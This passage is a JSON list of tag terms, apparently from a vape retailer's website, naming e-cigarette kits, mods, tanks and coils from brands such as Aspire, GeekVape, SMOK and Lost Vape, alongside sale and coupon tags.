Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 